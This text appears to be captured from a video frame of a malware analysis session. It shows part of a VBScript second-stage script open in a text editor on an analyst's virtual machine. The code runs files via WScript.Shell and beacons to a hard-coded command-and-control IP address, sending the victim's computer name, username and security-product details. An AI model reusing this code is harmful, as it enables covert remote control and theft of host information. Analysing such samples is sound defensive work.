 VBScript - Echo Method ... ~/morevbs/impuless/02... john@ubuntu-vm: ~/mo... EN Tue 23 Mar, 20:30 john
~/morevbs/impuless/02_second_stage.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
impuless.vbs 02_second_stage.vbs
35 'He does not mention anything about looking for an unique num
36 Sub Run(ByVal sFile)
37 Dim shell
38 'He does not mention anything about looking for an unique num
39 Set shell = CreateObject("WScript.Shell")
40 shell.Run Chr(34) & sFile & Chr(34), 1, false
41 Set shell = Nothing
42 End Sub
43
44 function fih(c ,z)
45 fih=""
46 Dim oil
47 Set oil = CreateObject("MSXML2.XMLHTTP")
48 oil.open "POST","http://194.37.97.172:1111/" & c, false
49 strUser = CreateObject("WScript.Network").COMPUTERNAME+"\"+CreateObject("WScript.Network").
50
51 oil.setRequestHeader "User-Agent:", HWD+"\"+strUser+"\"+ security+"\"
52 oil.send da
53 fih=oil.responseText
54 end function
55 function security
56 on error resume next
57 security = ""
58 set objwmiservice = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\roo
59 set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48
60 for each objitem in colitems
.* Aa HWD All
3 matches: Copied 3 characters Spaces: 4 VBScript